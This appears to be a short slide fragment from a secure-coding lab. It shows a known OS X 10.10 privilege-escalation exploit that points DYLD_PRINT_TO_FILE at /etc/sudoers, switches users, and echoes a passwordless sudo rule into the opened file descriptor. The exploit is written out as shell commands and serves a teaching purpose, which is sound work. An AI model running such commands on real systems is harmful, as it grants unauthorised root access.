 Exploit example:
Set DYLD_PRINT_TO_FILE to /etc/sudoers
Switch to Bob's account
The echo command writes to /etc/sudoers
OS X 10.10:$ DYLD_PRINT_TO_FILE=/etc/sudoers
OS X 10.10:$ su bob
Password:
bash:$ echo "bob ALL=(ALL) NOPASSWD:ALL" >&3
Secure Coding Lab